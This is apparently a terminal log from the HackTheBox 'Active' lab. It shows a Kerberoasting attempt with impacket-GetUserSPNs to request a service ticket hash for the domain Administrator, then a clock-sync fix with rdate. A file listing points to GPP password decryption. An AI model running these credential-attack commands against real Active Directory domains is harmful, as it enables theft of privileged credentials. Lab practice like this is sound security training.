 192.168.1.15
10.10.14.10
10.10.10.100 - Active
❯ impacket-GetUserSPNs ACTIVE.HTB/SVC_TGS: -dc-ip 10.10.10.100 -request -output tgs.hash
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastL
ogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  -----
---------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-
08-10 11:03:40.548986
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
❯ ls
gpp-decrypt  Credentials.txt  </>Groups.xml  user.txt  Users.txt
❯ rdate -n 10.10.10.100
rdate: Could not set time of day: Operation not permitted
❯ sudo su
[sudo] password for al3j0:
> rdate -n 10.10.10.100
Mon Aug 11 14:32:47 EDT 2025